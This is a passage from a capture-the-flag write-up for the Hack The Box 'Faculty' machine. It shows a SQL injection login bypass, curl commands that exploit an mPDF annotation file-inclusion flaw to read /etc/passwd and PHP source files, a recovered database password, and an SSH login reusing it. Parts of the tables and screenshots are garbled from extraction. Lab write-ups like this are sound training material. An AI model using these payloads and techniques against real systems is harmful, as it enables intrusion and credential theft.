| 17 | ++                             | +                               |                                                                                                    |  |  |  |  |  |  |  |  |
|    |                                |                                 |                                                                                                    |  |  |  |  |  |  |  |  |

```
18 Column Type
19 +----+----+

    20
    id
    int

    21
    name
    text

22 password text
23 | type | tinyint(1)
24 username varchar(200)
25 +----+
26
27 Database: scheduling_db
28 Table: class_schedule_info
29 [4 columns]
30 +----+
31 Column Type
32 +----+
33 | course_id | int |
34 id int
35 | schedule_id | int
36 subject int
37 +----+
38
39 Database: scheduling_db
40 Table: faculty
41 [9 columns]
42 +----+
43 Column Type
44 +-----
45addresstext46contactvarchar(100)47emailvarchar(200)
48 | firstname | varchar(100) |
49gendervarchar(100)50idint51id_novarchar(100)52lastnamevarchar(100)
53 | middlename | varchar(100) |
54 +-----+
55
56 Database: scheduling_db
57 Table: subjects
58 [3 columns]
59 +----+
60 Column Type
61 +----+
62 description text
63 | id | int |
64 | subject | varchar(200) |
65 +----+
67 Database: scheduling_db
68 Table: schedules
```

| 69 | [12 columns]             |              |
|----|--------------------------|--------------|
| 70 | +                        | ++           |
| 71 | Column                   | Туре         |
| 72 | +                        | ++           |
| 73 | date_created             | datetime     |
| 74 | description              | text         |
| 75 | faculty_id               | int          |
| 76 | id                       | int          |
| 77 | is_repeating             | tinyint(1)   |
| 78 | location                 | text         |
| 79 | repeating_data           | text         |
| 80 | schedule_date            | date         |
| 81 | <pre>schedule_type</pre> | tinyint(1)   |
| 82 | time_from                | time         |
| 83 | time_to                  | time         |
| 84 | title                    | varchar(200) |
| 85 | +                        | ++           |
| 86 | #                        |              |

Sadly, I wasn't able to use this path to escalate further either; we don't have the necessary permissions to get files using SQL:

So I finally took one more look at the fuzzer from above, which gave us / admin.

## 6 Exploitation

For the actual exploitation, I used a SQL injection vulnerability on http://faculty.htb/admin with the username (or password) ' OR 1=1#, which evaluates the expression to always be true.

|                                                                                                    | 😌 Hack The Bo                      | ox = Hack The B 🔹        | t 🕆 HTB Viewer 🗙                                | +                                                                                     |                                 |                           |                           |              |                        |                             |                         |               | ~ ×                                 |
|----------------------------------------------------------------------------------------------------|------------------------------------|--------------------------|-------------------------------------------------|---------------------------------------------------------------------------------------|---------------------------------|---------------------------|---------------------------|--------------|------------------------|-----------------------------|-------------------------|---------------|-------------------------------------|
|                                                                                                    | ← → C                              | e vnc.htb-cloud.         | com/index.php                                   |                                                                                       |                                 |                           |                           |              |                        |                             |                         | < 2 8         | • = = = = = =                       |
|                                                                                                    | O GH N HN                          |                          | H 🖾 MD 💌 TW 🔯 FL 🗖 GW                           | CALIC CALIFICATION OF SC TO FP CALIFICATION SC                                        | - WW - MV -                     |                           | R FT                      |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    | Discor System            |                                                 |                                                                                       | -                               |                           |                           |              |                        |                             |                         |               | The Oct 12, 20:5                    |
|                                                                                                    | Apparations                        |                          |                                                 |                                                                                       |                                 |                           |                           |              |                        |                             |                         | 410           | - Ind Corray, 2013                  |
|                                                                                                    |                                    |                          |                                                 |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               |                                     |
|                                                                                                    | <ul> <li>School Faculty</li> </ul> | y Scheduline×            |                                                 |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    |                          |                                                 |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               | 💶 🛞 🗳 🗉                             |
|                                                                                                    | School Fa                          | culty Scheduli           | ng System                                       |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               | nistrator +                         |
|                                                                                                    | Allama                             |                          |                                                 |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               |                                     |
|                                                                                                    | w nome                             |                          | Subject Form                                    |                                                                                       | Subject List                    |                           |                           |              |                        |                             |                         | 🛓 PDF         |                                     |
|                                                                                                    | I≣ Course List                     | t                        | Cold and                                        |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    |                          | subject                                         |                                                                                       | Show 10 v en                    | ntries                    |                           |              |                        |                             | Search:                 |               |                                     |
|                                                                                                    | Subject Lis                        | it .                     |                                                 |                                                                                       |                                 |                           |                           | Subject      |                        |                             | Activ                   | n             |                                     |
|                                                                                                    | & Faculty List                     | t                        | Description                                     |                                                                                       |                                 |                           |                           | subject      |                        |                             | Activ                   |               |                                     |
|                                                                                                    |                                    |                          |                                                 |                                                                                       |                                 | Subject: DBM:             | 5                         |              |                        |                             |                         | _             |                                     |
|                                                                                                    | 🛱 Schedule                         |                          |                                                 |                                                                                       | 1                               | Description: p            | atabase Management System |              |                        |                             | Edit                    | elete         |                                     |
|                                                                                                    | at Users                           |                          |                                                 |                                                                                       |                                 |                           |                           |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    |                          |                                                 | A                                                                                     |                                 | Subject: Math             | ematics                   |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    |                          |                                                 |                                                                                       | 2                               | Description: M            | athematics                |              |                        |                             | Edit                    | elete         |                                     |
|                                                                                                    |                                    |                          |                                                 | Save Cancel                                                                           |                                 |                           |                           |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    |                          |                                                 |                                                                                       |                                 | Subject: Englis           | sh                        |              |                        |                             |                         |               |                                     |
|                                                                                                    |                                    |                          |                                                 |                                                                                       | 3                               | Description               |                           |              |                        |                             | Edit                    | elete         |                                     |
|                                                                                                    | Transferring data t                | from faculty.htb         |                                                 |                                                                                       |                                 | Description. E            | igian                     |              |                        |                             |                         | _             |                                     |
|                                                                                                    | A Style sheet could no             | ot be loaded. https://fa | rts.googleapis.com/css?family=Open+Sans:300,300 | 400,400,600,600,700,700/Baleway:300,300,400,400,500,500,600,600,700,700/Poppins:300,3 | 01,400,400,500,500,600,600,7    | ,700,700                  |                           |              |                        |                             |                         |               | ×                                   |
| Normal Norma       Norma                                                                                                    | C O Inspector                      | Console D                | Debugger † Network {} Style Editor 🤇            | Performance 🔘 Memory 📴 Storage 🛊 Accessibility 🏢 Application                          |                                 |                           |                           |              |                        |                             |                         |               | • 1 ··· >                           |
|                                                                                                    | Prine URLs                         |                          |                                                 |                                                                                       |                                 |                           |                           |              | 11 Q                   | . O AL HTML CSS IS XHR Pont | s Images Media WS Other | Disable Cache | <ul> <li>No Throttling 6</li> </ul> |
| <form>         Bit       Bit</form>                                                                                                    | Status                             | Method<br>GET            | Damain<br>K faculty.htb                         | File<br>index.php?page=subjects                                                       |                                 |                           | initiator<br>document     | Type<br>html | Transferred<br>6.04 KB | Size<br>20.86 KB            | 0 mi 1285               | 2.564         | 3.84.5                              |
|                                                                                                    | 200                                | GET                      | 🔏 faculty.htb                                   | fa-solid-900.weff                                                                     |                                 |                           | fort                      | font-wolf    | 95.98 KB               | 95.72 KB                    | <b>1</b> 96 ms          |               |                                     |
|                                                                                                    |                                    | GET                      | 🔏 fants.googleapis.com                          | cas7family=0pen+Sam:300,300(400,400,600,600(700,700(Raleway:300,300,40                | 0,400(,500,500(,600,600),700,70 | 001/Poppins:300,300(,400, | stylesheet                |              | 08                     | 0.8                         | 0.00                    |               |                                     |
| Image: State State Stat                                      | 200                                | GET                      | 🔏 faculty.htb                                   | jquery min.js                                                                         |                                 |                           | script                    | js.          | cached                 | 0.8                         | 0 ma                    |               |                                     |
| Circle       Find       Find                                                                                                    | 288                                | GET                      | 🔏 faculty.htb                                   | datatables.min.js                                                                     |                                 |                           | script                    | js           | cached                 | 0.8                         | 0 ms                    |               |                                     |
| GD       Kind       Kind       <                                                                                                    | 200                                | GET                      | 🔏 faculty.htb                                   | bootstrap,bundle.min.js                                                               |                                 |                           | script                    | ja .         | cached                 | 0.8                         | 0 m                     |               |                                     |
| City         Kataly         Analy         Analy <th< td=""><td>200</td><td>GET</td><td>🔏 faculty.htb</td><td>jquery easing min.js</td><td></td><td></td><td>script</td><td>js</td><td>cached</td><td>0.8</td><td>0 mi</td><td></td><td></td></th<>                                                                                                    | 200                                | GET                      | 🔏 faculty.htb                                   | jquery easing min.js                                                                  |                                 |                           | script                    | js           | cached                 | 0.8                         | 0 mi                    |               |                                     |
| CD         Find         Find         Stand         Stan                                                                                                    | 200                                | GET                      | 🔏 faculty, htb                                  | validate.js                                                                           |                                 |                           | script                    | þ            | cached                 | 0.8                         | Dres                    |               |                                     |
| Since         All and all and all all all all all all all all all al                                                                                                    | 200                                | GET                      | 🔏 faculty, htb                                  | venabox.min.ja                                                                        |                                 |                           | script                    | ja –         | cached                 | 0.8                         | 0.00                    |               |                                     |
| Sint         Katalya         Anomanya         Anomanya                                                                                                    | 210                                | GET                      | K faculty.htb                                   | jąvery waypoints.min.js                                                               |                                 |                           | script                    | js           | cached                 | 0.8                         | 0 me                    |               |                                     |
| Bit         All and main         Anothing         Anothing                                                                                                    | 200                                | GET                      | K faculty.htb                                   | counterup.min.js                                                                      |                                 |                           | script                    | þ            | cached                 | 0.8                         | 0 ms                    |               |                                     |
| Bit         A find         Find         State         State         S                                                                                                    | 200                                | GET                      | # faculty.htb                                   | ovel.carousel.min.js                                                                  |                                 |                           | script                    | ja .         | cached                 | 0.8                         | 0 m                     |               |                                     |
| Bill         Africa         Analysis         Analysis         A                                                                                                    | 610                                | GET                      | A faculty.htb                                   | bootstrap-dategičker minijs                                                           |                                 |                           | script                    | ķ            | cached                 | 0.8                         | 0 m.                    |               |                                     |
| Game         Line         A back to be a back to be a back to be back to be a back to back to be a back to back to back                                                 | 216                                | GET                      | A faculty.htp                                   | select2.min.js                                                                        |                                 |                           | script                    | p            | cached                 | 0.8                         | 0 ms                    |               |                                     |
| Ball         (1)         # training         (10,1)         # training         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,1)         (10,                                                                                                    |                                    | GET                      | A tacuty to                                     | I query dateomepicker nummings                                                        |                                 |                           | scopt                     | μ            | cached                 | 0.8                         | 0 ms                    |               |                                     |
| Game         array or<br>p         array or<br>p         array or         array or                                                                                                    | 810                                | OET                      | A DOUTY ND                                      | at.min.js                                                                             |                                 |                           | sonpt                     | β            | carned                 | 08                          | Des                     |               |                                     |
| Game         Air         A straty in         particular (A)         pic         Colord         OB         def         Im           01         01         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02                                                                                                    | C10                                | 951                      | A ticuti tit                                    | man,p                                                                                 |                                 |                           | singi                     | p            | CACHEO                 | 0.8                         | Dans                    |               |                                     |
| State         oc.         p. strapsy         mescalization         (boty) (MD, 2370)         (boty) (MD, 2370)                                                                                                    |                                    | 661                      | A tacuty top                                    | jązery-te-1.4.0.7mn.js                                                                |                                 |                           | script                    | js<br>hund   | cached                 | 08                          | 0.00                    |               | 1000                                |
| 2 Paralwa Na Jaka Da Kata Da Kata Managa Manag<br>Managa Managa Mana<br>Managa Managa Manag<br>Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Managa Mana |                                    | 001                      | A tocory.ms                                     | fe calid and calif.                                                                   |                                 |                           | Igen y minute 2 minute    | ronk         | 300 0                  | 162.8                       |                         |               | 100                                 |
|                                                                                                    | A                                  | 961                      | A technic                                       | re-wead-200.WBM2                                                                      |                                 |                           | Manu A sum (JR.5 (Apart)  | ocost-stream | 23.50 A.D              | 73.94 KS                    |                         |               | 1.2                                 |
|                                                                                                    | O 23 requests 1                    | 190.38 KB/176.22 KB      | stansperred Plinists 3.91 5 DOMContentLoaded    | (1993                                                                                 |                                 |                           |                           |              |                        |                             |                         |               | U                                   |

Figure 5: Faculty PDF generator

Here I found an endpoint that generates PDFs. Looking at the inspector we first base64 decode and then URL decode (twice), which yields us the input: Plain HTML!:

| HackThe Box:: HackThe E ×      HTB Viewer × +                                                                                                    |                                                            | × ×                     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------------|
| $\leftrightarrow$ $\rightarrow$ C & which the cloud combined on the combined on the c |                                                            | 0 < 🖈 💷 🛛 🔕 :           |
| 🕥 gh 👖 hn 🔳 br 📮 ph 🤪 md 🎔 tw 🔞 el 🔕 gw 🍘 dc 👯 sl 🚳 ig 🚥 yt 🖓 tw                                                                                                    | r 🛄 SC 🦉 EP 😑 CA 🛞 SD 🖷 WW 🚱 MV 🆿 CL 🖿 IS 🖿 AP 🕃 FT        |                         |
| 😚 Applications Places System 🛛 💮 🎃 📼 📼                                                                                                    |                                                            | eng 🕎 Thu Oct 13, 20:52 |
| •••                                                                                                    |                                                            |                         |
| School Faculty Scheduling Sy × OKNGr3IPA4KIn7sRqfXHuv/× +                                                                                                    |                                                            |                         |
| ← → ⊖ @ Ô & faculty.htb/mpdf/tmp/OKNQr3IPA4Ktn7sRqfXHuvDWj2.pdf                                                                                                    |                                                            | û                       |
| ① ↑ ↓ 1 et1                                                                                                    | - + Automatic Zoom 👻                                       | · ● □ ■ ≫               |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    | faculty.htb                                                |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    | Subjects                                                   |                         |
|                                                                                                    | a forklad Decodeday                                        |                         |
|                                                                                                    | 1 DBMS Database Management System                          |                         |
|                                                                                                    | 2 Mathematics Mathematics                                  |                         |
|                                                                                                    | 3 English English                                          |                         |
|                                                                                                    | 4 Computer Hardware Computer Hardware<br>5 History History |                         |
|                                                                                                    | s many many                                                |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
|                                                                                                    |                                                            |                         |
| Menu 🔳 [VNC config] 🥌 OKNQr3IPA4K]n7sRqf                                                                                                    |                                                            | •                       |

Figure 6: Faculty PDF content

```
1 $ function urldecode() { : "${*//+/ }"; echo -e "${_//%/\\x}"; }
2 $ urldecode $(urldecode $(echo ${PARAM_FROM_POST_REQUEST} | base64 -d))
```

This yielded the following result:

```
1 <h1><a name="top"></a>faculty.htb</h1>
2 <h2>Faculties</h2>
3 
  <thead>
4
5
   6
    ID
7
    Name
8
    Email
9
    Contact
   10
11
  </thead>
  12
   13
14
    {{7*7}}
15
    <b>{{7*7}} {{7*7}} {{7*7}} </b>
    16
17
     <small><b>{{7*7}}</b></small>
18
```

```
19
     20
       <small><b>{{7*7}}</b></small>
21
     22
23
    \langle tr \rangle
24
     1
25
     <b>{{7*7}}, {{7*7}} {{7*7}}</b>
     26
27
      <small><b>{{7*7}}</b></small>
28
     29
     <small><b>{{7*7}}</b></small>
31
     \langle tr \rangle
34
     85662050
     <b>Blake, Claire G</b>
     <small><b>cblake@faculty.htb</b></small>
38
     39
     40
       <small><b>(763) 450-0121</b></small>
     41
    42
43
    \langle tr \rangle
44
     30903070
45
     <b>James, Eric P</b>
     46
      <small><b>ejames@faculty.htb</b></small>
47
48
     49
     50
      <small><b>(702) 368-3689</b></small>
51
     52
    \langle tr \rangle
53
    \langle tr \rangle
     12345678
54
55
     <b>TEST, TEST TEST</b>
56
     57
       <small><b>TEST</b></small>
     59
      <small><b>TEST</b></small>
61
     62
63
   64
```

I was able to POST to this endpoint using cURL:

```
' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8
' -H 'Cookie: PHPSESSID=lbb7g4c7aqb8pjk8vo8g749ka3' -H 'Origin: http
://faculty.htb' -H 'Referer: http://faculty.htb/admin/index.php?page
=faculty' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari
/537.36' -H 'X-Requested-With: XMLHttpRequest' --data-raw 'pdf=
JTI1M0NoMSUyNTNFJTI1M0NhJTJCbmFtZSUyNTNEJTI1MjJ0b3AlMjUyMiUyNTNFJTI1M0MlMjUyRmEl
' --compressed -L -vvv
```

For example, to get a PDF with "Hello, world!" in it:

```
1 $ cat <<EOT | jq -sRr @uri | base64 -w 0 > /tmp/body
2 <h1>Hello, world!</h1>
3 EOT
4 $ export ID=$(curl 'http://faculty.htb/admin/download.php' -H 'Accept:
      */*' -H 'Accept-Language: en-US,en;q=0.9,de;q=0.8' -H 'Connection:
      keep-alive' -H 'Content-Type: application/x-www-form-urlencoded;
      charset=UTF-8' -H 'Cookie: PHPSESSID=lbb7g4c7aqb8pjk8vo8g749ka3' -H
      'Origin: http://faculty.htb' -H 'Referer: http://faculty.htb/admin/
      index.php?page=faculty' -H 'User-Agent: Mozilla/5.0 (X11; Linux
      x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
      Safari/537.36' -H 'X-Requested-With: XMLHttpRequest' --data-raw pdf=
      $(cat /tmp/body))
```

This returns the ID, so we can the full path like so (the mpdf/tmp/ path can be found when downloading it from the browser):

\$ xdg-open "http://faculty.htb/mpdf/tmp/\${ID}"

This returns a PDF with the text "Hello, world!". MPDF has a file inclusion exploit (https://www.exploitdb.com/exploits/50995), so I was able to inject /etc/passwd into the generated PDF:

```
1 $ cat <<EOT | jq -sRr @uri | base64 -w 0 > /tmp/body
2 <annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title</pre>
      ="Attached File: /etc/passwd" pos-x="195" />
3 EOT
4 $ export ID=$(curl 'http://faculty.htb/admin/download.php' -H 'Accept:
      */*' -H 'Accept-Language: en-US,en;q=0.9,de;q=0.8' -H 'Connection:
      keep-alive' -H 'Content-Type: application/x-www-form-urlencoded;
      charset=UTF-8' -H 'Cookie: PHPSESSID=lbb7g4c7aqb8pjk8vo8g749ka3' -H
      'Origin: http://faculty.htb' -H 'Referer: http://faculty.htb/admin/
      index.php?page=faculty' -H 'User-Agent: Mozilla/5.0 (X11; Linux)
      x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
      Safari/537.36' -H 'X-Requested-With: XMLHttpRequest' --data-raw pdf=
      $(cat /tmp/body))
5 $ xdg-open "http://faculty.htb/mpdf/tmp/${ID}"
```

Opening the PDF in Atril shows the following attached file:

```
1 root:x:0:0:root:/root:/bin/bash
```

```
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
      sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/
      usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
      nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd
      :/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
34 gbyolo:x:1000:1000:gbyolo:/home/gbyolo:/bin/bash
35 postfix:x:113:119::/var/spool/postfix:/usr/sbin/nologin
36 developer:x:1001:1002:,,,:/home/developer:/bin/bash
37 usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
```

As we can see, gbyolo, developer and root are our next targets because they have interactive shells.

I couldn't find anything else that was suspicious directly, so I processed to try and fetch the application source code to the host:

```
    $ ffuf -w ~/Downloads/SecLists/Discovery/Web-Content/raft-large-
directories.txt:FUZZ -u http://faculty.htb/FUZZ -fs 12193
    # ...
    3 admin [Status: 301, Size: 178, Words: 6, Lines: 8,
```

```
Duration: 22ms]

4 mpdf [Status: 301, Size: 178, Words: 6, Lines: 8,

Duration: 24ms]

5 # ...
```

The first guess fails:

| 1 | <pre>\$ export FILE='/var/www/admin.php'</pre>                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| 2 | \$ cat < <eot -srr="" -w="" 0="" @uri="" base64="" jq=""  =""> /tmp/body</eot>                                                                                                    |
| 3 | <pre><annotation content="\${FILE}" file="\${FILE}" icon="Graph" pos-x="195" title="&lt;/pre&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;Attached File: \${FILE}"></annotation></pre> |
| 4 | EOT                                                                                                    |
| 5 | <pre>\$ export ID=\$(curl 'http://faculty.htb/admin/download.php' -H 'Accept:</pre>                                                                                                    |
|   | <pre>*/*' -H 'Accept-Language: en-US,en;q=0.9,de;q=0.8' -H 'Connection:</pre>                                                                                                    |
|   | <pre>keep-alive' -H 'Content-Type: application/x-www-form-urlencoded;</pre>                                                                                                    |
|   | charset=UTF-8' -H 'Cookie: PHPSESSID=lbb7g4c7aqb8pjk8vo8g749ka3' -H                                                                                                    |
|   | 'Origin: http://faculty.htb' -H 'Referer: http://faculty.htb/admin/                                                                                                    |
|   | <pre>index.php?page=faculty' -H 'User-Agent: Mozilla/5.0 (X11; Linux</pre>                                                                                                    |
|   | x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0                                                                                                    |
|   | Safari/537.36' -H 'X-Requested-With: XMLHttpRequest'data-raw pdf=                                                                                                    |
|   | <pre>\$(cat /tmp/body))</pre>                                                                                                    |
| 6 | \$ xdg-open "http://faculty.htb/mpdf/tmp/\${TD}"                                                                                                    |

By ommiting parameters, I was able to display a stacktrace that helped finding the source code's location:

```
1 $ curl 'http://faculty.htb/admin/ajax.php?action=login'
                                                               -H 'Accept:
                                                               -H '
      */*' -H 'Accept-Language: en-US,en;q=0.9,de;q=0.8'
      Connection: keep-alive' -H 'Content-Type: application/x-www-form-
      urlencoded; charset=UTF-8' -H 'Cookie: PHPSESSID=
lbb7g4c7aqb8pjk8vo8g749ka3' -H 'Origin: http://faculty.htb' -H '
      Referer: http://faculty.htb/admin/login.php' -H 'User-Agent:
      Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
      Gecko) Chrome/106.0.0.0 Safari/537.36' -H 'X-Requested-With:
      XMLHttpRequest' --data-raw 'idonotexist='
                                                    --compressed
      insecure
2 <br />
3 <b>Notice</b>: Undefined variable: username in <b>/var/www/scheduling/
      admin/admin_class.php</b> on line <b>21</b><br />
4 <br />
5 <b>Notice</b>: Undefined variable: password in <b>/var/www/scheduling/
      admin/admin_class.php</b> on line <b>21</b><br />
```

This made it possible to fetch the file:

```
1 $ export FILE='/var/www/scheduling/admin/admin_class.php'
2 $ cat <<EOT | jq -sRr @uri | base64 -w 0 > /tmp/body
3 <annotation file="${FILE}" content="${FILE}" icon="Graph" title="
Attached File: ${FILE}" pos-x="195" />
4 EOT
5 $ export ID=$(curl 'http://faculty.htb/admin/download.php' -H 'Accept:
```

```
*/*' -H 'Accept-Language: en-US,en;q=0.9,de;q=0.8' -H 'Connection:
keep-alive' -H 'Content-Type: application/x-www-form-urlencoded;
charset=UTF-8' -H 'Cookie: PHPSESSID=lbb7g4c7aqb8pjk8vo8g749ka3' -H
'Origin: http://faculty.htb' -H 'Referer: http://faculty.htb/admin/
index.php?page=faculty' -H 'User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36' -H 'X-Requested-With: XMLHttpRequest' --data-raw pdf=
$(cat /tmp/body))
```

6 \$ xdg-open "http://faculty.htb/mpdf/tmp/\${ID}"

It returned in the attachment:

```
1 <?php
2 session_start();
3 ini_set('display_errors', 1);
4 Class Action {
5
       private $db;
6
       public function __construct() {
7
8
            ob_start();
       include 'db_connect.php';
9
11
       $this->db = $conn;
12
       }
13
       function __destruct() {
14
           $this->db->close();
15
            ob_end_flush();
16
       }
17
18
       # ...
```

After this, I proceeded to look at the included db\_connect.php file to search for DB credentials:

```
1 export FILE='/var/www/scheduling/admin/db_connect.php'
2 cat <<EOT | jq -sRr @uri | base64 -w 0 > /tmp/body
3 <annotation file="${FILE}" content="${FILE}" icon="Graph" title="
Attached File: ${FILE}" pos-x="195" />
4 EOT
5 export ID=$(curl 'http://faculty.htb/admin/download.php' -H 'Accept:
*/*' -H 'Accept-Language: en-US,en;q=0.9,de;q=0.8' -H 'Connection:
keep-alive' -H 'Content-Type: application/x-www-form-urlencoded;
charset=UTF-8' -H 'Cookie: PHPSESSID=lbb7g4c7aqb8pjk8vo8g749ka3' -H
'Origin: http://faculty.htb' -H 'Referer: http://faculty.htb/admin/
index.php?page=faculty' -H 'User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36' -H 'X-Requested-With: XMLHttpRequest' --data-raw pdf=
$(cat /tmp/body))
6 xdg-open "http://faculty.htb/mpdf/tmp/${ID}"
```

#### This returned:

The constructor looks like this (see https://www.php.net/manual/en/mysqli.construct.php):

```
public mysqli::__construct(
    string $hostname = ini_get("mysqli.default_host"),
    string $username = ini_get("mysqli.default_user"),
    string $password = ini_get("mysqli.default_pw"),
    string $database = "",
    int $port = ini_get("mysqli.default_port"),
    string $socket = ini_get("mysqli.default_socket")
    )
```

So the user is sched and the password is Co.met06aci.dly53ro.per. After this, I proceeded to check if the password matches for any of gbyolo, developer and root (sched isn't in /etc/ passwd) next.

#### 7 User Flag

The password matched for the user gbyolo:

```
1 $ ssh gbyolo@10.10.11.169
2 gbyolo@10.10.11.169's password:
3 Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
4
5 * Documentation: https://help.ubuntu.com
6 * Management: https://landscape.canonical.com
                   https://ubuntu.com/advantage
7
  * Support:
8
9
    System information as of Thu Oct 13 20:36:01 CEST 2022
10
    System load:
11
                          0.01
                         82.5% of 4.67GB
12
    Usage of /:
13 Memory usage:
                         44%
14 Swap usage:
                         0%
15
     Processes:
                         229
16
    Users logged in:
                          1
     IPv4 address for eth0: 10.10.11.169
17
18
     IPv6 address for eth0: dead:beef::250:56ff:feb9:63db
19
20
21 0 updates can be applied immediately.
```

```
22
23
24 The list of available updates is more than a week old.
25 To check for new updates run: sudo apt update
26 Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
27 Check your Internet connection or proxy settings
27
28
29 You have new mail.
30 Last login: Thu Oct 13 20:33:26 2022 from 10.10.14.77
```

There is a mbox file in the home directory:

```
1 $ cat mbox
2 From developer@faculty.htb Tue Nov 10 15:03:02 2020
3 Return-Path: <developer@faculty.htb>
4 X-Original-To: gbyolo@faculty.htb
5 Delivered-To: gbyolo@faculty.htb
6 Received: by faculty.htb (Postfix, from userid 1001)
       id 0399E26125A; Tue, 10 Nov 2020 15:03:02 +0100 (CET)
7
8 Subject: Faculty group
9 To: <gbyolo@faculty.htb>
10 X-Mailer: mail (GNU Mailutils 3.7)
11 Message-Id: <20201110140302.0399E26125A@faculty.htb>
